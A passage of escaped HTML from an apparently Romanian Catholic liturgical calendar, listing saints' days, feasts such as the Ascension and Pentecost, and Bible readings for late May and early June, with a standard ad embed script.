border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustin din Canterbury, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gherman, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maxim, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNĂLŢAREA DOMNULUI\u003Cbr \/\u003E\nSs. Ferdinand, rege; Ioana d’Arc, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 1,1-11; Ps 46; Evr 9,24-28;10,19-23; Lc 24,46-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVIZITA SF. FC. MARIA; Sf. Petronela, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIUNIE – CIREŞAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 15 ore, noaptea are 9 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iustin, filozof m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a a Paştelui\u003Cbr \/\u003E\nSs. Marcelin şi Petru, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 7,55-60; Ps 96; Ap 22,12-14.16-17.20; In 17,20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Lwanga şi îns., m. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Caracciolo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bonifaciu, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Norbert, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Medard, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† COBORÂREA SF. DUH (RUSALIILE)\u003Cbr \/\u003E\nSf. Efrem, diacon înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 2,1-11; Ps 103; Rom 8,8-17; In 14,15-16.23-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Maica Bisericii **; Ff. Ioan Dominici, călug; Diana, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Barnaba, ap. **; Ioan de Facundo, pr.; Fer. Iolanda, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gaspar, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton de Padova, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: 